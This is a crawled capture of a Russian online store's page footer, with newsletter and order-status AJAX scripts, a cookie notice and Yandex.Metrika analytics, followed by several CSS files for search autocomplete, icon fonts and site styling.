					<div class="newsletter-slogan">Вы можете подписаться на новости, что бы получаться актуальную инфрмацию</div>
					<form action="#" method="post" id="newsletter-validate-detail2">
						<div class="block-content">
							<div class="form-group">
								<input type="text" name="email" id="newsletter-popup" title="Введите электронный адрес" class="input-text required-entry validate-email" />
							</div>
							<div class="actions">
								<span class="result_subc"></span>
								<button type="submit" title="Subscribe" class="button" name="newsletter_submit"><span><span>Подписаться</span></span></button>
							</div>
						</div>
					</form>
				</div>
			</div>
		</div>
	</div>
</div>

<script type="text/javascript">
			//<![CDATA[
			var newsletterSubscriberFormDetail = new VarienForm('newsletter-validate-detail2');
			//]]>
		</script>

		<script>
			jQuery(document).ready(function() {
				jQuery("[name=phone]").mask('8 (000) 000-0000');
				jQuery("[name=date_bill]").datepicker({   changeYear: true});
				jQuery(document).on("submit","#newsletter-validate-detail,#newsletter-validate-detail2",function(e){
					form=jQuery(this);
					e.preventDefault();
					jQuery.ajax({
						type : 'POST',
						url : '/ajax_public.php',
						data : {
							"email":jQuery(this).find("input[type=email]").val(),
							"type_request":"addSubcribe"
						}
					}).done(function(data){
						jQuery(".result_subc").removeClass("error");
						if(data.result=="add"){
							form.find(".result_subc").text("Вы подписаны!");
						}
						else if(data.result=="add"){
							form.find(".result_subc").addClass("error").text("Ошибка при добавлении Вашего электронного адреса");
						}
						else if(data.result=="already_add"){
							form.find(".result_subc").text("Ваш электронный адрес уже был добавлен");
						}
					});
				});
				jQuery(document).on("click",".ui-datepicker-prev,.ui-datepicker-next",function(e){
					$(".block_bill").show();
				});
				jQuery(document).on("click",".custom-link-top",function(e){
					$(".status_pay").text('').removeClass("success");
				});
				jQuery(document).on("submit","form[name=checkinfo]",function(e){
					form=jQuery(this).find(".status_pay");
					e.preventDefault();
					jQuery.ajax({
						type : 'POST',
						url : '/ajax_public.php',
						data : {
							"data":jQuery(this).serialize(),
							"type_request":"checkinfo"
						}
					}).done(function(data){
						if(data.result==="true"){
							if(data.type=="bill"){
								if(data.status==1){
									form.addClass("success").text("Счет оплачен");
								}
								else if(data.status==0){
									form.removeClass("success").text("Счет не оплачен");
								}
								else{
									form.text("Ошибка при получении информации");
								}
							}
							if(data.type=="order"){
								if(data.status!=0){
									form.addClass("success").text("Статус заказа:"+data.status);
								}
								else{
									form.addClass("success").text("Заказ не найден");
								}
							}
							if(data.type=="callback"){
								if(data.status!=0){
									form.addClass("success").html("Ваш запрос принят. <br/>В ближайшее время с  вами свяжутся");
								}
								else{
									form.removeClass("success").html("Ошибка при создании <br/>запроса. Просьба позвонить <br/>нам по номеру 8(495)668-70-04");
								}
							}
						}
					});

				});
  //        var newsPopup 		= jQuery('#newsletterpopup');
  //        var newsPopupClose 	= newsPopup.find('.close');
  //        var showNewsPopup 	= sessionStorage.getItem("showNewsPopup");
  //        if (showNewsPopup != '0') {
  //         newsPopup.modal();
  //         disable_scroll_1();
  //    };

  //    newsPopupClose.click(function(){
  //     sessionStorage.setItem("showNewsPopup", '0');
  //     enable_scroll_1();
  // });
  jQuery('body').click(function(){
  	enable_scroll_1();
  });

});

			function disable_scroll_1() {
				jQuery('body').bind('touchmove', function(e){e.preventDefault()});
			}

			function enable_scroll_1() {
				jQuery('body').unbind('touchmove');
			}
		</script>
		<div id="overlay"></div>
		<div id="cookie_note">
    <p>Мы используем файлы cookies для улучшения работы сайта. Оставаясь на нашем сайте, вы соглашаетесь с условиями
        использования файлов cookies. Чтобы ознакомиться с нашими Положениями о конфиденциальности и об использовании
        файлов cookie, <a href="#" target="_blank">нажмите здесь</a>.</p>
    <button class="button cookie_accept btn btn-primary btn-sm">Я согласен</button>
</div>
	</body>
	<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(10624504, "init", {
        id:10624504,
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
    function setCookie(name, value, days) {
        let expires = "";
        if (days) {
            let date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }

    function getCookie(name) {
        let matches = document.cookie.match(new RegExp("(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"));
        return matches ? decodeURIComponent(matches[1]) : undefined;
    }


    function checkCookies() {
        let cookieNote = document.getElementById('cookie_note');
        let cookieBtnAccept = cookieNote.querySelector('.cookie_accept');

        // Если куки cookies_policy нет или она просрочена, то показываем уведомление
        if (!getCookie('cookies_policy')) {
            cookieNote.classList.add('show');
        }

        // При клике на кнопку устанавливаем куку cookies_policy на один год
        cookieBtnAccept.addEventListener('click', function () {
            setCookie('cookies_policy', 'true', 365);
            cookieNote.classList.remove('show');
        });
    }

    checkCookies();
    
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/10624504" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
	</html>




--- FILE ---
content_type: text/css
request_url: http://podstavka.ru/bitrix/templates/2019_temp/assets/css/tm/livesearch/livesearch.css
body_size: 1794
content:
#search_autocomplete {
    position: absolute;
    width: 100%;
    bottom: 0;
    left: 0;
    z-index: 10;
    display: none;
}
#search_autocomplete.show {
    display: block;
}

#search_autocomplete .livesearch-results {
    border: 0;
    box-shadow: 5px 0 31px rgba(0, 0, 0, 0.09);
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    background: #fff;
}

#search_autocomplete .livesearch-results li {
    overflow: hidden;
    padding: 15px 30px;
}
#search_autocomplete .livesearch-results li:hover {
    background: #f7f7f7;
}
#search_autocomplete .livesearch-results li:last-child {
    margin-bottom: 0;
    border: 0;
}
#search_autocomplete .livesearch-results .item-count {
    background: #fafafa;
    padding-top: 8px;
    padding-bottom: 8px;
}
#search_mini_form .input-box {
    position: relative;
}

#search_mini_form .input-box.processing:before {
    position: absolute;
    left:8px;
    top: 12px;
    content: '';
}

#search_mini_form .input-box.processing:before {
    height: 14px;
    width: 14px;
    animation: rotate 0.8s infinite linear;
    border: 2px solid #fff;
    border-right-color: rgba(255,255,255,0.58);;
    border-radius: 50%;
}

@keyframes rotate {
    0%    { transform: rotate(0deg); }
    100%  { transform: rotate(360deg); }
}

.livesearch-results .item-img {
    float: left;
    margin-right: 30px;
}
.livesearch-results .item-info {
    overflow: hidden;
}

.livesearch-results .item-name {
    display: block;
    margin-bottom: 0.5em;
    font-size: 14px;
}

.livesearch-results .price-box {
    margin: 0;
    line-height: 21px;
}
.livesearch-results  .price-box .price {
    font-size: 18px;
}

/*# sourceMappingURL=livesearch.css.map */


--- FILE ---
content_type: text/css
request_url: http://podstavka.ru/bitrix/templates/2019_temp/assets/css/fl-justicons.css
body_size: 8276
content:
/**
 * Title: Justicons Flaticon Pack
 * Author: Rami McMin
 * Source: http://www.flaticon.com/packs/justicons
 * License:  CC BY 3.0 (http://creativecommons.org/licenses/by/3.0/)
 */ 
 
@font-face {
	font-family: "fl-justicons";
	src: url("../fonts/justicons/fl-justicons.eot");
	src: url("../fonts/justicons/fl-justicons.eot#iefix") format("embedded-opentype"),
	url("../fonts/justicons/fl-justicons.woff") format("woff"),
	url("../fonts/justicons/fl-justicons.ttf") format("truetype"),
	url("../fonts/justicons/fl-justicons.svg") format("svg");
	font-weight: normal;
	font-style: normal;
}

.fl-justicons-ico,
[class^="fl-justicons-"]:before, [class*=" fl-justicons-"]:before,
[class^="fl-justicons-"]:after, [class*=" fl-justicons-"]:after {   
	font-family: fl-justicons;
    font-size: inherit;
	font-weight: 400;
	font-style: normal;
}

.fl-justicons-acceptance:before {
	content: "\e000";
}
.fl-justicons-add133:before {
	content: "\e001";
}
.fl-justicons-airplane82:before {
	content: "\e002";
}
.fl-justicons-anchor31:before {
	content: "\e003";
}
.fl-justicons-attachment13:before {
	content: "\e004";
}
.fl-justicons-attention5:before {
	content: "\e005";
}
.fl-justicons-back36:before {
	content: "\e006";
}
.fl-justicons-barbecue6:before {
	content: "\e007";
}
.fl-justicons-bars48:before {
	content: "\e008";
}
.fl-justicons-basketball38:before {
	content: "\e009";
}
.fl-justicons-bell37:before {
	content: "\e00a";
}
.fl-justicons-blank25:before {
	content: "\e00b";
}
.fl-justicons-bookmark26:before {
	content: "\e00c";
}
.fl-justicons-brush22:before {
	content: "\e00d";
}
.fl-justicons-chef24:before {
	content: "\e00e";
}
.fl-justicons-chronometer17:before {
	content: "\e00f";
}
.fl-justicons-circular210:before {
	content: "\e010";
}
.fl-justicons-circular212:before {
	content: "\e011";
}
.fl-justicons-clipboard66:before {
	content: "\e012";
}
.fl-justicons-clockwise2:before {
	content: "\e013";
}
.fl-justicons-close40:before {
	content: "\e014";
}
.fl-justicons-cloud246:before {
	content: "\e015";
}
.fl-justicons-cloud247:before {
	content: "\e016";
}
.fl-justicons-cloud248:before {
	content: "\e017";
}
.fl-justicons-cloud249:before {
	content: "\e018";
}
.fl-justicons-cloudy17:before {
	content: "\e019";
}
.fl-justicons-cloudy19:before {
	content: "\e01a";
}
.fl-justicons-cloudy20:before {
	content: "\e01b";
}
.fl-justicons-cloudy21:before {
	content: "\e01c";
}
.fl-justicons-cloudy22:before {
	content: "\e01d";
}
.fl-justicons-cold10:before {
	content: "\e01e";
}
.fl-justicons-commercial26:before {
	content: "\e01f";
}
.fl-justicons-compass79:before {
	content: "\e020";
}
.fl-justicons-cooking20:before {
	content: "\e021";
}
.fl-justicons-cupcake13:before {
	content: "\e022";
}
.fl-justicons-danger8:before {
	content: "\e023";
}
.fl-justicons-database43:before {
	content: "\e024";
}
.fl-justicons-diaphragm9:before {
	content: "\e025";
}
.fl-justicons-down53:before {
	content: "\e026";
}
.fl-justicons-download131:before {
	content: "\e027";
}
.fl-justicons-edit41:before {
	content: "\e028";
}
.fl-justicons-electrical14:before {
	content: "\e029";
}
.fl-justicons-empty31:before {
	content: "\e02a";
}
.fl-justicons-empty32:before {
	content: "\e02b";
}
.fl-justicons-equalization2:before {
	content: "\e02c";
}
.fl-justicons-favorites2:before {
	content: "\e02d";
}
.fl-justicons-file60:before {
	content: "\e02e";
}
.fl-justicons-first40:before {
	content: "\e02f";
}
.fl-justicons-flash22:before {
	content: "\e030";
}
.fl-justicons-flower109:before {
	content: "\e031";
}
.fl-justicons-focus7:before {
	content: "\e032";
}
.fl-justicons-fog8:before {
	content: "\e033";
}
.fl-justicons-folded32:before {
	content: "\e034";
}
.fl-justicons-folder167:before {
	content: "\e035";
}
.fl-justicons-game51:before {
	content: "\e036";
}
.fl-justicons-global24:before {
	content: "\e037";
}
.fl-justicons-hazelnut1:before {
	content: "\e038";
}
.fl-justicons-headphones30:before {
	content: "\e039";
}
.fl-justicons-heart279:before {
	content: "\e03a";
}
.fl-justicons-helm1:before {
	content: "\e03b";
}
.fl-justicons-home133:before {
	content: "\e03c";
}
.fl-justicons-information51:before {
	content: "\e03d";
}
.fl-justicons-internet33:before {
	content: "\e03e";
}
.fl-justicons-leaf57:before {
	content: "\e03f";
}
.fl-justicons-link49:before {
	content: "\e040";
}
.fl-justicons-liquid11:before {
	content: "\e041";
}
.fl-justicons-lock63:before {
	content: "\e042";
}
.fl-justicons-magnetic1:before {
	content: "\e043";
}
.fl-justicons-magnifier32:before {
	content: "\e044";
}
.fl-justicons-magnifier33:before {
	content: "\e045";
}
.fl-justicons-maps7:before {
	content: "\e046";
}
.fl-justicons-medal54:before {
	content: "\e047";
}
.fl-justicons-megaphone10:before {
	content: "\e048";
}
.fl-justicons-minus75:before {
	content: "\e049";
}
.fl-justicons-moon144:before {
	content: "\e04a";
}
.fl-justicons-musical96:before {
	content: "\e04b";
}
.fl-justicons-new78:before {
	content: "\e04c";
}
.fl-justicons-note32:before {
	content: "\e04d";
}
.fl-justicons-note33:before {
	content: "\e04e";
}
.fl-justicons-parabolic11:before {
	content: "\e04f";
}
.fl-justicons-peace5:before {
	content: "\e050";
}
.fl-justicons-pen57:before {
	content: "\e051";
}
.fl-justicons-photo171:before {
	content: "\e052";
}
.fl-justicons-piano21:before {
	content: "\e053";
}
.fl-justicons-picture27:before {
	content: "\e054";
}
.fl-justicons-pill7:before {
	content: "\e055";
}
.fl-justicons-pin39:before {
	content: "\e056";
}
.fl-justicons-pine8:before {
	content: "\e057";
}
.fl-justicons-portfolio21:before {
	content: "\e058";
}
.fl-justicons-power96:before {
	content: "\e059";
}
.fl-justicons-precious1:before {
	content: "\e05a";
}
.fl-justicons-print31:before {
	content: "\e05b";
}
.fl-justicons-prohibition17:before {
	content: "\e05c";
}
.fl-justicons-rain27:before {
	content: "\e05d";
}
.fl-justicons-rainy11:before {
	content: "\e05e";
}
.fl-justicons-rainy12:before {
	content: "\e05f";
}
.fl-justicons-right132:before {
	content: "\e060";
}
.fl-justicons-right133:before {
	content: "\e061";
}
.fl-justicons-right134:before {
	content: "\e062";
}
.fl-justicons-rocket64:before {
	content: "\e063";
}
.fl-justicons-saturn12:before {
	content: "\e064";
}
.fl-justicons-shield82:before {
	content: "\e065";
}
.fl-justicons-shopping189:before {
	content: "\e066";
}
.fl-justicons-skull26:before {
	content: "\e067";
}
.fl-justicons-spam7:before {
	content: "\e068";
}
.fl-justicons-speaker73:before {
	content: "\e069";
}
.fl-justicons-speech92:before {
	content: "\e06a";
}
.fl-justicons-sports36:before {
	content: "\e06b";
}
.fl-justicons-sun79:before {
	content: "\e06c";
}
.fl-justicons-sunrise2:before {
	content: "\e06d";
}
.fl-justicons-sunset2:before {
	content: "\e06e";
}
.fl-justicons-switches:before {
	content: "\e06f";
}
.fl-justicons-tag44:before {
	content: "\e070";
}
.fl-justicons-telephone95:before {
	content: "\e071";
}
.fl-justicons-temperature11:before {
	content: "\e072";
}
.fl-justicons-thermometer40:before {
	content: "\e073";
}
.fl-justicons-thermometer41:before {
	content: "\e074";
}
.fl-justicons-three140:before {
	content: "\e075";
}
.fl-justicons-tool15:before {
	content: "\e076";
}
.fl-justicons-tray15:before {
	content: "\e077";
}
.fl-justicons-two298:before {
	content: "\e078";
}
.fl-justicons-umbrella40:before {
	content: "\e079";
}
.fl-justicons-university13:before {
	content: "\e07a";
}
.fl-justicons-upload81:before {
	content: "\e07b";
}
.fl-justicons-upload82:before {
	content: "\e07c";
}
.fl-justicons-upload83:before {
	content: "\e07d";
}
.fl-justicons-upper4:before {
	content: "\e07e";
}
.fl-justicons-user140:before {
	content: "\e07f";
}
.fl-justicons-video158:before {
	content: "\e080";
}
.fl-justicons-visible6:before {
	content: "\e081";
}
.fl-justicons-voice19:before {
	content: "\e082";
}
.fl-justicons-wheel24:before {
	content: "\e083";
}
.fl-justicons-wheel25:before {
	content: "\e084";
}
.fl-justicons-white83:before {
	content: "\e085";
}
.fl-justicons-wifi74:before {
	content: "\e086";
}
.fl-justicons-wind23:before {
	content: "\e087";
}
.fl-justicons-winds2:before {
	content: "\e088";
}
.fl-justicons-winter23:before {
	content: "\e089";
}
.fl-justicons-wrench64:before {
	content: "\e08a";
}
.fl-justicons-zig5:before {
	content: "\e08b";
}


--- FILE ---
content_type: text/css
request_url: http://podstavka.ru/bitrix/templates/2019_temp/assets/css/tm-svg-icon.css
body_size: 1391
content:
@charset "UTF-8";

@font-face {
  font-family: "tm-svg-icon";
  src:url("../fonts/tm-svg-icon/untitled-font-6.eot");
  src:url("../fonts/tm-svg-icon/untitled-font-6.eot?#iefix") format("embedded-opentype"),
    url("../fonts/tm-svg-icon/untitled-font-6.woff") format("woff"),
    url("../fonts/tm-svg-icon/untitled-font-6.ttf") format("truetype"),
    url("../fonts/tm-svg-icon/untitled-font-6.svg#untitled-font-6") format("svg");
  font-weight: normal;
  font-style: normal;

}

[data-icon]:before {
  font-family: "tm-svg-icon" !important;
  content: attr(data-icon);
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

[class^="icon-"]:before,
[class*=" icon-"]:before {
  font-family: "tm-svg-icon" !important;
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-04:before {
  content: "\61";
}
.icon-03:before {
  content: "\62";
}
.icon-02:before {
  content: "\63";
}
.icon-01:before {
  content: "\64";
}
.icon-06:before {
  content: "\65";
}
.icon-05:before {
  content: "\66";
}


--- FILE ---
content_type: text/css
request_url: http://podstavka.ru/bitrix/templates/2019_temp/assets/css/styles.css
body_size: 48611
content:
#d-model .modal-dialog{
	z-index:9999;
}
.mark_3d{background-color: #f5c050;
    border-radius: 50%;
    width: 48px;
    height: 48px;
    color: white;
    font-size: 30px;
    margin-left: 50px;
    padding-left: 6px;}.sort-by .input-box{float:left}.button.button-secondary,.button,.cart-table .product-cart-actions .button,#co-shipping-method-form .buttons-set .button,.footer .button{-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;background:#2188fd;display:inline-block;padding:9px 18px;color:#fff;font-size:16px;font-weight:500;font-family:"Noto Sans",sans-serif;line-height:20px;text-align:center;text-transform:uppercase;vertical-align:middle;overflow:hidden;position:relative}.button.button-secondary span,.button span,.cart-table .product-cart-actions .button span,#co-shipping-method-form .buttons-set .button span,.footer .button span{z-index:9;position:relative}.button:hover,.cart-table .product-cart-actions .button:hover,#co-shipping-method-form .buttons-set .button:hover{background:#fff;cursor:pointer;color:#2188fd}.button:hover::after,.cart-table .product-cart-actions .button:hover::after,#co-shipping-method-form .buttons-set .button:hover::after{height:100%}.button:active::after,.cart-table .product-cart-actions .button:active::after,#co-shipping-method-form .buttons-set .button:active::after{background:#0256b6}.button:focus,.cart-table .product-cart-actions .button:focus,#co-shipping-method-form .buttons-set .button:focus{color:#fff;background:#0256b6}.button.button-secondary{text-shadow:none}.button.button-secondary:focus{outline:none}.button.button-secondary,.button,.cart-table .product-cart-actions .button,#co-shipping-method-form .buttons-set .button,.footer .button,.truncated a.details{border:2px solid #2188fd}.btn-remove:hover::after,.btn-previous:hover::after,.sorter>.sort-by .sort-by-switcher:hover,.sorter>.view-mode a.grid:hover,.sorter>.view-mode a.list:hover{z-index:999}.btn-remove:active::after,.btn-previous:active::after,.sorter>.sort-by .sort-by-switcher:active,.sorter>.view-mode a.grid:active,.sorter>.view-mode a.list:active{opacity:0.8}.toolbar .dropdown{width:100%;background-color:#f5f5f5;border:solid 1px #dfdfdf;border-radius:2px}.toolbar .dropdown:hover{box-shadow:none;border-color:#2188fd}.toolbar .dropdown .validation-advice{position:relative !important;height:auto;opacity:1;padding:0 0 10px !important;background:#fff;border-top:none;border-left:none;border-right:none;border-radius:0;top:-1px;left:-1px;margin-right:-2px}.toolbar .dropdown div{background-color:#fff;border:solid 1px #2188fd}.toolbar .dropdown div ul{z-index:12}.toolbar .dropdown div ul li{margin:0}.toolbar .dropdown div ul li.focus,.toolbar .dropdown div ul li.active{font-weight:normal;background:#2188fd;color:#fff}.toolbar .dropdown li,.toolbar .dropdown .selected{font-size:14px;color:#2188fd;padding:13px 20px}.toolbar .dropdown .selected{color:#333}.toolbar .dropdown .selected::after{box-shadow:none}.toolbar .dropdown .carat{border-width:6px;border-color:#777 transparent transparent;right:20px}.toolbar .dropdown.open{z-index:15}.toolbar .dropdown.open .carat{border-bottom:6px solid #777;border-top:6px solid transparent;margin-top:-10px}.toolbar .dropdown.open div{padding:10px 0;height:auto !important}.toolbar .dropdown.open div ul{position:relative;z-index:12}.theme-border,.table-bordered{border-top:solid 2px #2188fd}.theme-color{color:#2188fd}.title-border,.page-title h1,.page-title h2,.widget-title h1,.widget-title h2{margin-bottom:40px;position:relative;text-align:center}.title-border:before,.page-title h1:before,.page-title h2:before,.widget-title h1:before,.widget-title h2:before,.title-border:after,.page-title h1:after,.page-title h2:after,.widget-title h1:after,.widget-title h2:after{content:"";position:absolute;top:50%;left:-150%;width:300%;height:1px;background:#ddd}.title-border>span,.page-title h1>span,.page-title h2>span,.widget-title h1>span,.widget-title h2>span{background:#fff;position:relative;z-index:1;padding-left:14px;padding-right:15px}@media only screen and (max-width: 767px){.title-border,.page-title h1,.page-title h2,.widget-title h1,.widget-title h2{margin-bottom:15px}}.theme-block{border:solid 1px #dfdfdf;border-top:solid 2px #2188fd;padding:30px 29px;margin-bottom:60px}.no-theme-block{border:none;padding:0;margin-bottom:0}label{text-transform:uppercase;color:#333;font-weight:normal}.table-bordered thead>tr>th,.table-bordered thead>tr>td{font-size:16px;line-height:1.667em;color:#333;text-transform:uppercase;font-weight:500}@media only screen and (max-width: 991px){.theme-block{padding:15px;margin-bottom:30px}label{font-size:12px}}.table-bordered thead>tr>th,.table-bordered thead>tr>td{border-bottom-width:1px}.table-bordered th,.table-bordered td{border:solid 1px #dfdfdf}.ink{display:block;position:absolute;background:rgba(0,0,0,0.1);border-radius:100%;-moz-transform:scale(0);-o-transform:scale(0);-ms-transform:scale(0);-webkit-transform:scale(0);transform:scale(0);z-index:9999}.animate{-webkit-animation:ripple 0.65s linear;-webkit-animation:ripple 0.65s linear;-moz-animation:ripple 0.65s linear;-ms-animation:ripple 0.65s linear;-o-animation:ripple 0.65s linear;animation:ripple 0.65s linear}@-webkit-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-moz-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-o-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}.icon-sprite,.icon-sprite-for-modules,.ratings .rating-box,.ratings .rating-box .rating{background-image:url(../images/icon_sprite.png);background-repeat:no-repeat;text-indent:-9999px}.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png)}@media (-webkit-min-device-pixel-ratio: 2), (min--moz-device-pixel-ratio: 2), (-o-min-device-pixel-ratio: 4 / 2), (min-device-pixel-ratio: 2), (min-resolution: 192dpi), (min-resolution: 2dppx){.icon-sprite,.icon-sprite-for-modules,.ratings .rating-box,.ratings .rating-box .rating{background-image:url(../images/icon_sprite@2x.png);background-size:100px 1000px}}/*! normalize.css v2.0.1 | MIT License | git.io/normalize */article,aside,details,figcaption,figure,footer,header,hgroup,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}[hidden]{display:none}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}a:focus{outline:thin dotted}a:active,a:hover{outline:0}h1{font-size:2em}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}mark{background:#ff0;color:#000}code,kbd,pre,samp{font-family:monospace, serif;font-size:1em}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word}q{quotes:"\201C" "\201D" "\2018" "\2019"}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:0}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{border:0;padding:0}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0}button,input{line-height:normal}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],input[disabled]{cursor:default}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0;padding:0}html{-webkit-tap-highlight-color:transparent;-webkit-text-size-adjust:100%}body{background:#FFFFFF;color:#000000;line-height:1}html,body,img,fieldset,abbr,acronym{border:0}h1,h2,h3,h4,h5,h6{font-size:100%;font-weight:normal}th,code,cite,caption{font-weight:normal;font-style:normal;text-align:left}address{font-style:normal}fieldset{margin:0;padding:0;border:0}img{display:block}ol,ul{list-style:none}q:before,q:after{content:''}input:focus,input[type="search"]:focus{outline-offset:-2px}input[type="search"]{-webkit-appearance:none;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}@-ms-viewport{width:device-width}@-o-viewport{width:device-width}@viewport{width:device-width}.header-row,.page-header{font-family:"Noto Sans",sans-serif;border:none;margin:0 auto !important}a,button{-ms-touch-action:manipulation;touch-action:manipulation;outline:none !important}body,button,input,select,table,textarea{font-family:"Noto Sans",sans-serif;color:#8b8b8b;font-size:14px;line-height:1.5}a{color:#333;text-decoration:none}a:hover{color:#2188fd;text-decoration:none}a:focus{outline:0;outline-color:none;text-decoration:none;color:inherit;color:#2188fd}ol,ul{list-style:none;margin:0;padding:0}h1,.h1{margin:0;margin-bottom:0.7em;color:#333;font-family:"Noto Sans",sans-serif;font-size:26px;font-weight:bold;font-style:normal;line-height:1.2;text-rendering:optimizeLegibility;text-transform:uppercase}h2,.h2{margin:0;margin-bottom:1.5em;color:#333;font-family:"Noto Sans",sans-serif;font-size:24px;font-weight:500;font-style:normal;line-height:1.2;text-rendering:optimizeLegibility;text-transform:uppercase}h3,.h3{margin:0 0 10px;color:#333;font-family:"Noto Sans",sans-serif;font-size:20px;font-weight:400;font-style:normal;line-height:1.4;text-rendering:optimizeSpeed;text-transform:uppercase}h4,.h4{margin:0;margin-bottom:10px;color:#333;font-family:"Noto Sans",sans-serif;font-size:16px;font-weight:500;font-style:normal;line-height:1.4;text-rendering:optimizeSpeed;text-transform:uppercase}h5,.h5{margin:0;margin-bottom:10px;color:#333;font-family:"Noto Sans",sans-serif;font-size:13px;font-weight:500;font-style:normal;line-height:1.4;text-rendering:optimizeSpeed;text-transform:uppercase}h6,.h6{margin:0;margin-bottom:5px;color:#333;font-family:"Noto Sans",sans-serif;font-size:12px;font-weight:500;font-style:normal;line-height:1.4;text-rendering:optimizeSpeed;text-transform:uppercase}.address-list address{margin-bottom:1em}.availability{margin-bottom:0}.availability.in-stock{color:#54b70b;font-weight:500}.availability.available-soon,.availability.out-of-stock{color:#ee372a}.availability-only{color:#333;margin-bottom:0}.label{display:inline;font-size:1em;font-weight:normal;text-transform:none;padding:0;text-align:left;border-radius:0;line-height:inherit;white-space:normal;color:#8b8b8b}.clear{clear:both}.page-title,.widget-title{text-align:center}.col2-left-layout .page-title,.col2-left-layout .widget-title,.col2-right-layout .page-title,.col2-right-layout .widget-title{overflow:hidden}.page-title h1,.page-title h2,.widget-title h1,.widget-title h2{font-size:26px;font-weight:bold;color:#333;padding-bottom:0;margin-bottom:55px;text-transform:uppercase}@media only screen and (max-width: 767px){.page-title h1,.page-title h2,.widget-title h1,.widget-title h2{font-size:20px;margin-bottom:30px}}.page-title.category-title h1:after,.page-title.category-title h1:before,.page-title.category-title h2:after,.page-title.category-title h2:before{display:none}.sidebar .actions button.button{white-space:normal}a.button{text-decoration:none}a.button::after{display:none}.button.disabled,.button:disabled{opacity:0.6;cursor:not-allowed}.button+.button{margin-left:5px}.button2{border:0;padding:0 5px;margin:0;font-size:16px;color:#2188fd;font-weight:500;background:transparent;cursor:pointer;vertical-align:middle}.button2:hover{color:#8b8b8b}.button2:focus{outline:none}.button2 span,.button2 span span{line-height:30px;height:30px;text-transform:uppercase;display:inline-block}@media only screen and (max-width: 767px){.col2-set .buttons-set .button,.col2-set .buttons-set .button2{float:none;width:100%;margin-left:0;margin-right:0}.col2-set .buttons-set .back-link{display:none}.col2-set .buttons-set .required{display:none}}@media only screen and (max-width: 479px){.buttons-set .button{float:none;margin-left:0;margin-right:0;margin-bottom:7px}.buttons-set .back-link{display:none}.buttons-set .required{display:none}}.paypal-logo.paypal-after{float:left}.paypal-after .paypal-or{float:left}.paypal-or{line-height:34px;margin:0px 10px 5px}.paypal-after .paypal-button{float:left}.paypal-button{line-height:0px}.paypal-button img{display:inline}@media only screen and (max-width: 740px){.paypal-or{line-height:20px}.paypal-logo,.paypal-or,.paypal-button{text-align:center;display:inline-block;margin:15px 0 0;float:none}}.buttons-set{clear:both;margin:10px 0;padding-top:10px;border-top:1px solid #dfdfdf;text-align:right}.buttons-set p.required{margin:0;margin-left:10px;line-height:33px;float:right}.buttons-set .back-link{float:left;margin:0;line-height:33px}.buttons-set .back-link small{display:none}.buttons-set .back-link::before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:23px;line-height:16px;display:inline-block;vertical-align:middle;color:#333}.buttons-set a:not(.button){line-height:20px;display:inline-block;padding:5px}.buttons-set button.button{float:right;margin-left:5px;margin-bottom:5px}.buttons-set:after{content:'';display:table;clear:both}.icon-sprite,.icon-sprite-for-modules,.ratings .rating-box,.ratings .rating-box 